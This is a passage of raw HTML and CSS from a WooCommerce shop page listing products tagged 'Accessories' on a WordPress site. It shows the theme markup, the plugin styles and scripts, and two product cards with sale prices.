            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-style-css' href='https://simplycreativearts.com/wp-content/themes/harry/style.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1751148345" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=9a3affef738588dbf17ec0443c4b21e9" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/simplycreativearts.com\/layouts\/header-justify\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://simplycreativearts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplycreativearts.com/wp-json/wp/v2/product_tag/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplycreativearts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="kirki-inline-styles">body .breadcrumb__title{font-style:normal;text-transform:none;}</style></head>

<body class="archive tax-product_tag term-accessories term-35 wp-embed-responsive wp-theme-harry theme-harry hide_fixed_rows_enabled woocommerce woocommerce-page woocommerce-no-js yith-wcan-free hfeed no-sidebar elementor-default elementor-kit-26">

    

    
    
    
   <!-- search popup start -->
   <div class="search__popup">
      <div class="container">
         <div class="row">
            <div class="col-xxl-12">
               <div class="search__wrapper">
                  <div class="search__top d-flex justify-content-between align-items-center">
                     <div class="search__logo">
                        <a href="https://simplycreativearts.com/">
                           <img src="https://simplycreativearts.com/wp-content/uploads/2023/05/mcgeejermaine_SK76aA00a-1.png" alt="logo">
                        </a>
                     </div>
                     <div class="search__close">
                        <button type="button" class="search__close-btn search-close-btn">
                           <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                           </svg>                                 
                        </button>
                     </div>
                  </div>
                  <div class="search__form">
                     <form action="https://simplycreativearts.com/">
                        <div class="search__input">
                           <input class="search-input-field" type="text" placeholder="Search..." name="s" value="">
                           <span class="search-focus-border"></span>
                           <button type="submit">
                              <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                 <path d="M9.55 18.1C14.272 18.1 18.1 14.272 18.1 9.55C18.1 4.82797 14.272 1 9.55 1C4.82797 1 1 4.82797 1 9.55C1 14.272 4.82797 18.1 9.55 18.1Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                 <path d="M19.0002 19.0002L17.2002 17.2002" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                              </svg> 
                           </button>
                        </div>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
   <!-- search popup end -->

   

    
   

   <!-- offcanvas area start -->
   <div class="offcanvas__area offcanvas__area-1">
      <div class="offcanvas__wrapper">

                  
         <div class="offcanvas__close">
            <button class="offcanvas__close-btn offcanvas-close-btn">
               <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1L1 11" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  <path d="M1 1L11 11" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
               </svg>
            </button>
         </div>

         <div class="offcanvas__content">

                        <div class="offcanvas__top mb-70 d-flex justify-content-between align-items-center">
               <div class="offcanvas__logo logo">
                  <a href="https://simplycreativearts.com/">
                     <img src="https://simplycreativearts.com/wp-content/uploads/2023/05/mcgeejermaine_SK76aA00a-1.png" alt="logo">
                  </a>
               </div>
            </div>
            
            <div class="mobile-menu fix d-lg-none"></div>

             <!-- harry side if end -->
         </div>
      </div>
   </div>
   <div class="body-overlay"></div>
   <!-- offcanvas area end -->
    <!-- header start -->
       <!-- header area start -->
   <header>
      <div class="header__area ">
         <div class="header__bottom-13 header__bottom-13-white header__padding-7  header__black-3 header__bottom-border-4 " id="header-sticky">
            <div class="container-fluid">
               <div class="mega-menu-wrapper p-relative">
                  <div class="row align-items-center">
                     <div class="col-xxl-1 col-xl-2 col-lg-4 col-md-4 col-sm-5 col-8">
                        <div class="logo">
                                 
               <a class="standard-logo" href="https://simplycreativearts.com/">
             <img data-width="100" height="auto" src="https://simplycreativearts.com/wp-content/uploads/2023/05/mcgeejermaine_SK76aA00a-1.png" alt="logo" />
             
         </a>
                                 </div>
                     </div>
                     <div class="col-xxl-11 col-xl-10 col-lg-8 col-md-8 col-sm-7 col-4 text-end">
                        <div class="main-menu main-menu-13 pl-45 main-menu-ff-space">
                           <nav id="mobile-menu-3">
                                  <ul id="menu-custom-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5632 nav-item"><a title="Home" href="https://simplycreativearts.com/" class="nav-links">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633 nav-item"><a title="About" href="https://simplycreativearts.com/about/" class="nav-links">About</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635 nav-item"><a title="Services" href="https://simplycreativearts.com/services-list/" class="nav-links">Services</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5770 nav-item"><a title="Gallery" href="https://simplycreativearts.com/elements-gallery/" class="nav-links">Gallery</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634 nav-item"><a title="Contact Us" href="https://simplycreativearts.com/contact-classic/" class="nav-links">Contact Us</a></li></ul>                               </nav>
                           <!-- for wp -->
                           <div class="header__hamburger ml-50 d-xl-none">
                              <button type="button" class="hamburger-btn hamburger-btn-black offcanvas-open-btn">
                                 <span></span>
                                 <span></span>
                                 <span></span>
                              </button>
                           </div>
                        </div>
                     </div>

                                       </div>
               </div>
            </div>
         </div>
      </div>
   </header>
   <!-- header area end -->

  
    <div class="cartmini__area">
        <div class="cartmini__wrapper">
            <div class="cartmini__top-wrapper">
               <div class="cartmini__top p-relative">
                  <div class="cartmini__title">
                     <h4>SShopping cart</h4>
                  </div>
                  <div class="cartmini__close">
                     <button type="button" class="cartmini__close-btn cartmini-close-btn"><i class="fal fa-times"></i></button>
                  </div>
               </div>
               <div class="cartmini__widget">
                    <div class="mini_shopping_cart_box">

   <div class="cartmini__empty text-center">
      <img src="https://simplycreativearts.com/wp-content/themes/harry/assets/img/product/cartmini/empty-cart.png" alt="empty-cart">
      <p class="woocommerce-mini-cart__empty-message">
      	No products in the cart.      </p>	
      <a href="https://simplycreativearts.com/layouts/header-center-search/" class="tp-btn">Go to Shop</a>
   </div>


</div>
               </div>
               <!-- for wp -->
            </div>
        </div>

        <div class="header-mini-cart"></div>
    </div>
    
            <!-- breadcrumb style 1 -->
            <section class="breadcrumb__area pt-130 pb-115 breadcrumb__style-10 p-relative z-index-1 " data-padding-top="115px" data-padding-bottom="130px" data-bg-color="#e1e1e1">
                <div class="breadcrumb__bg-4 breadcrumb__bg-overlay m-img include-bg" data-background=""></div>
                <div class="container">
                    <div class="row justify-content-center">
                                            <div class="col-xl-10">
                            <div class="breadcrumb__content text-center">
                                <h3 class="breadcrumb__title" >Shop</h3>
                                <div class="breadcrumb__list">
                                        <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Simlpy Creative." href="https://simplycreativearts.com" class="home" ><span property="name">Simlpy Creative</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://simplycreativearts.com/header-center-search/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_tag current-item">Accessories</span><meta property="url" content="https://simplycreativearts.com/product-tag/accessories/"><meta property="position" content="3"></span>                                </div>
                            </div>
                        </div>
                                            </div>
                </div>
            </section>

     
        <!-- header end -->
    
    <!-- wrapper-box start -->
         <div class="search-wrapper p-relative transition-3 d-none">
         <div class="search-form transition-3">
             <form method="get" action="https://simplycreativearts.com/" >
                 <input type="search" name="s" value="" placeholder="Enter Your Keyword" >
                 <button type="submit" class="search-btn"><i class="far fa-search"></i></button>
             </form>
             <a href="javascript:void(0);" class="search-close"><i class="far fa-times"></i></a>
         </div>
     </div>
   <div class="tp-shop-area pt-120 pb-120"><div class="container"><nav class="woocommerce-breadcrumb tp-woo-breadcrumb__list"><a href="https://simplycreativearts.com">Home</a><span class="dvdr"><i class="fa-regular fa-angle-right"></i></span>Products tagged &ldquo;Accessories&rdquo;</nav>
<div class="row">
	<div class="col-lg-12 ">
		<header class="woocommerce-products-header">
							<h1 class="woocommerce-products-header__title page-title">Accessories</h1>
			
					</header>
		
               <div class="shop__top mb-50">
                  <div class="row align-items-center">
                     <div class="col-lg-6 col-md-5">
                        <div class="shop__result">
                           
								<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
                        </div>
                     </div>
                     <div class="col-lg-6 col-md-7">
                        <div class="shop__sort d-flex flex-wrap justify-content-md-end align-items-center">
                           <div class="shop__sort-item">
                              <div class="shop__sort-tab tp-tab">
                                 <nav>
                                    <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                      <button class="nav-link active" id="nav-grid-tab" data-bs-toggle="tab" data-bs-target="#nav-grid" type="button" role="tab" aria-controls="nav-grid" aria-selected="true">
                                       <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                          <path d="M19.65 6.868V2.782C19.65 1.513 19.074 1 17.643 1H14.007C12.576 1 12 1.513 12 2.782V6.859C12 8.137 12.576 8.641 14.007 8.641H17.643C19.074 8.65 19.65 8.137 19.65 6.868Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                          <path d="M19.65 17.643V14.007C19.65 12.576 19.074 12 17.643 12H14.007C12.576 12 12 12.576 12 14.007V17.643C12 19.074 12.576 19.65 14.007 19.65H17.643C19.074 19.65 19.65 19.074 19.65 17.643Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                          <path d="M8.65 6.868V2.782C8.65 1.513 8.074 1 6.643 1H3.007C1.576 1 1 1.513 1 2.782V6.859C1 8.137 1.576 8.641 3.007 8.641H6.643C8.074 8.65 8.65 8.137 8.65 6.868Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                          <path d="M8.65 17.643V14.007C8.65 12.576 8.074 12 6.643 12H3.007C1.576 12 1 12.576 1 14.007V17.643C1 19.074 1.576 19.65 3.007 19.65H6.643C8.074 19.65 8.65 19.074 8.65 17.643Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                       </svg>                                          
                                      </button>
                                      <button class="nav-link" id="nav-list-tab" data-bs-toggle="tab" data-bs-target="#nav-list" type="button" role="tab" aria-controls="nav-list" aria-selected="false">
                                          <svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                             <path d="M1 1H19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                             <path d="M1 8H19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                             <path d="M1 15H19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                          </svg>                                          
                                      </button>
                                    </div>
                                  </nav>                                  
                              </div>
                           </div>
                           <div class="shop__sort-item">
                              <div class="shop__sort-select">
                                 <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
			

               <div class="shop__main">
                  <div class="row">
                                          <div class="col-lg-3">
                        <!-- if sidebar on left add class on-left -->
                        <!-- if sidebar on right add class on-right -->
                        <div class="shop__sidebar on-left">
                           <div id="text-2" class="product__widget pb-25 widget_text">			<div class="textwidget">
</div>
		</div>                        </div>
                     </div>
                                          <div class="col-lg-9 order-first order-lg-last">
                        <div class="shop__tab-content mb-40">
                           <div class="tab-content" id="shop_tab_content">
                              <div class="tab-pane fade show active" id="nav-grid" role="tabpanel" aria-labelledby="nav-grid-tab">
                                 <!-- shop grid -->
                                 <div class="main-row">
         									<div class="row row-cols-xl-4 row-cols-lg-3 row-cols-md-2 row-cols-1">

         											<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6"><div class="tp-core-product product type-product post-4290 status-publish first instock product_cat-gym product_cat-men product_cat-technology product_tag-accessories product_tag-android-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
        <div class="product__item p-relative transition-3 mb-50">
                          <div class="product__thumb w-img p-relative fix">

                 <a href="https://simplycreativearts.com/product/crux-indoor-fast-and-easy/">
                                     </a>

                                  <div class="product__badge d-flex flex-column flex-wrap">
                    
	<span class="onsale product__badge-item">Sale!</span>
	                 </div>
                 
                 <div class="product__action d-flex flex-column flex-wrap">
                                     <div class="product-action-btn product-add-wishlist-btn">
                         <button class="woosw-btn woosw-btn-4290" data-id="4290" data-product_name="Crux Indoor Fast and Easy" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button>                         <span class="product-action-tooltip">Add To Wishlist</span>
                    </div>
                    
                                        <div class="product-action-btn">
                        <a href="#" class="icon-btn woosq-btn woosq-btn-4290 " data-id="4290" data-effect="mfp-3d-unfold"><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M9.49943 5.34978C8.23592 5.34978 7.20896 6.37595 7.20896 7.63732C7.20896 8.89774 8.23592 9.92296 9.49943 9.92296C10.7629 9.92296 11.7908 8.89774 11.7908 7.63732C11.7908 6.37595 10.7629 5.34978 9.49943 5.34978M9.49941 11.3456C7.45025 11.3456 5.78394 9.68213 5.78394 7.63738C5.78394 5.59169 7.45025 3.92725 9.49941 3.92725C11.5486 3.92725 13.2158 5.59169 13.2158 7.63738C13.2158 9.68213 11.5486 11.3456 9.49941 11.3456" fill="currentColor"/>
   
   <path d="M1.49145 7.63683C3.25846 11.5338 6.23484 13.8507 9.50001 13.8517C12.7652 13.8507 15.7416 11.5338 17.5086 7.63683C15.7416 3.7408 12.7652 1.42386 9.50001 1.42291C6.23579 1.42386 3.25846 3.7408 1.49145 7.63683V7.63683ZM9.50173 15.2742H9.49793H9.49698C5.56775 15.2714 2.03943 12.5219 0.0577129 7.91746C-0.0192376 7.73822 -0.0192376 7.53526 0.0577129 7.35601C2.03943 2.75248 5.5687 0.00306822 9.49698 0.000223018C9.49888 -0.000725381 9.49888 -0.000725381 9.49983 0.000223018C9.50173 -0.000725381 9.50173 -0.000725381 9.50268 0.000223018C13.4319 0.00306822 16.9602 2.75248 18.942 7.35601C19.0199 7.53526 19.0199 7.73822 18.942 7.91746C16.9612 12.5219 13.4319 15.2714 9.50268 15.2742H9.50173Z" fill="currentColor"/>

   </svg></a> 
                       <span class="product-action-tooltip">Quick view</span>
                    </div>
                                                             <div class="product-action-btn">
                       <button class="woosc-btn woosc-btn-4290 " data-text="Compare" data-text_added="Compare" data-id="4290" data-product_id="4290" data-product_name="Crux Indoor Fast and Easy" data-product_image="">Compare</button>                                       
                       <span class="product-action-tooltip"> Add To Compare</span>
                    </div>
                                     </div>
                 <div class="product__add transition-3">
                    <div class="product-add-cart-btn w-100">
                       <a href="/product-tag/accessories/?add-to-cart=4290" data-quantity="1" class="cart-button icon-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4290" data-product_sku="earphone" aria-label="Add to cart: &ldquo;Crux Indoor Fast and Easy&rdquo;" rel="nofollow"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.54431 4.80484L4.08701 11.2487C4.12661 11.7447 4.53251 12.1167 5.02841 12.1167H5.03201H14.8519H14.8537C15.3227 12.1167 15.7232 11.7681 15.7898 11.3053L16.6448 5.41221C16.6646 5.27205 16.6295 5.13189 16.544 5.01868C16.4594 4.90457 16.3352 4.8309 16.1948 4.81113C16.0067 4.81832 8.20092 4.80754 3.54431 4.80484ZM5.02647 13.4642C3.84117 13.4642 2.83766 12.5405 2.74136 11.359L1.91696 1.57098L0.560653 1.33738C0.192551 1.27269 -0.0531497 0.924974 0.00985058 0.557495C0.0746508 0.190017 0.430152 -0.0489788 0.790154 0.00852392L2.66216 0.331977C2.96366 0.384987 3.19316 0.634765 3.21926 0.940248L3.43076 3.45689C16.2792 3.46228 16.3206 3.46857 16.3827 3.47576C16.884 3.54854 17.325 3.80999 17.6256 4.21251C17.9262 4.61413 18.0522 5.1092 17.9802 5.60516L17.1261 11.4974C16.965 12.6187 15.9894 13.4642 14.8554 13.4642H14.8509H5.03367H5.02647Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.4079 8.12567H10.9131C10.5396 8.12567 10.2381 7.82379 10.2381 7.45181C10.2381 7.07984 10.5396 6.77795 10.9131 6.77795H13.4079C13.7805 6.77795 14.0829 7.07984 14.0829 7.45181C14.0829 7.82379 13.7805 8.12567 13.4079 8.12567Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63943 15.9048C4.91033 15.9048 5.12903 16.1235 5.12903 16.3944C5.12903 16.6653 4.91033 16.8849 4.63943 16.8849C4.36763 16.8849 4.14893 16.6653 4.14893 16.3944C4.14893 16.1235 4.36763 15.9048 4.63943 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63859 16.2097C4.53689 16.2097 4.45409 16.2925 4.45409 16.3942C4.45409 16.5985 4.82399 16.5985 4.82399 16.3942C4.82399 16.2925 4.74029 16.2097 4.63859 16.2097ZM4.6386 17.5569C3.996 17.5569 3.474 17.0349 3.474 16.3933C3.474 15.7518 3.996 15.2307 4.6386 15.2307C5.28121 15.2307 5.80411 15.7518 5.80411 16.3933C5.80411 17.0349 5.28121 17.5569 4.6386 17.5569Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7918 15.9048C15.0627 15.9048 15.2823 16.1235 15.2823 16.3944C15.2823 16.6653 15.0627 16.8849 14.7918 16.8849C14.52 16.8849 14.3013 16.6653 14.3013 16.3944C14.3013 16.1235 14.52 15.9048 14.7918 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7906 16.2098C14.6898 16.2098 14.607 16.2926 14.607 16.3943C14.6079 16.6004 14.9769 16.5986 14.976 16.3943C14.976 16.2926 14.8923 16.2098 14.7906 16.2098ZM14.7909 17.5569C14.1483 17.5569 13.6263 17.0349 13.6263 16.3933C13.6263 15.7518 14.1483 15.2307 14.7909 15.2307C15.4344 15.2307 15.9573 15.7518 15.9573 16.3933C15.9573 17.0349 15.4344 17.5569 14.7909 17.5569Z" fill="currentColor"/>
            </svg>Add to Cart </a>                    </div>
                 </div>

              </div>
                            <div class="product__content">
                                   <div class="product__rating d-flex mb-10">
                    <div class="star-rating"><span style="width:100%">Rated <strong>5.00</strong> out of 5</span></div> 
                 </div>
                 
                 <h3 class="product__title">
                    <a href="https://simplycreativearts.com/product/crux-indoor-fast-and-easy/">Crux Indoor Fast and Easy</a>
                 </h3>
                 <div class="product__price">
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.00.</span></span>
                 </div>
              </div>
        </div>
        </div>
</div>
         											<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6"><div class="tp-core-product product type-product post-4294 status-publish instock product_cat-gym product_cat-kitchen product_cat-mobile product_tag-accessories product_tag-kitchen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
        <div class="product__item p-relative transition-3 mb-50">
                          <div class="product__thumb w-img p-relative fix">

                 <a href="https://simplycreativearts.com/product/karcher-k-3-follow-me/">
                                     </a>

                 
                 <div class="product__action d-flex flex-column flex-wrap">
                                     <div class="product-action-btn product-add-wishlist-btn">
                         <button class="woosw-btn woosw-btn-4294" data-id="4294" data-product_name="Karcher K 3 Follow Me" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button>                         <span class="product-action-tooltip">Add To Wishlist</span>
                    </div>
                    
                                        <div class="product-action-btn">
                        <a href="#" class="icon-btn woosq-btn woosq-btn-4294 " data-id="4294" data-effect="mfp-3d-unfold"><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M9.49943 5.34978C8.23592 5.34978 7.20896 6.37595 7.20896 7.63732C7.20896 8.89774 8.23592 9.92296 9.49943 9.92296C10.7629 9.92296 11.7908 8.89774 11.7908 7.63732C11.7908 6.37595 10.7629 5.34978 9.49943 5.34978M9.49941 11.3456C7.45025 11.3456 5.78394 9.68213 5.78394 7.63738C5.78394 5.59169 7.45025 3.92725 9.49941 3.92725C11.5486 3.92725 13.2158 5.59169 13.2158 7.63738C13.2158 9.68213 11.5486 11.3456 9.49941 11.3456" fill="currentColor"/>
   
   <path d="M1.49145 7.63683C3.25846 11.5338 6.23484 13.8507 9.50001 13.8517C12.7652 13.8507 15.7416 11.5338 17.5086 7.63683C15.7416 3.7408 12.7652 1.42386 9.50001 1.42291C6.23579 1.42386 3.25846 3.7408 1.49145 7.63683V7.63683ZM9.50173 15.2742H9.49793H9.49698C5.56775 15.2714 2.03943 12.5219 0.0577129 7.91746C-0.0192376 7.73822 -0.0192376 7.53526 0.0577129 7.35601C2.03943 2.75248 5.5687 0.00306822 9.49698 0.000223018C9.49888 -0.000725381 9.49888 -0.000725381 9.49983 0.000223018C9.50173 -0.000725381 9.50173 -0.000725381 9.50268 0.000223018C13.4319 0.00306822 16.9602 2.75248 18.942 7.35601C19.0199 7.53526 19.0199 7.73822 18.942 7.91746C16.9612 12.5219 13.4319 15.2714 9.50268 15.2742H9.50173Z" fill="currentColor"/>

   </svg></a> 
                       <span class="product-action-tooltip">Quick view</span>
                    </div>
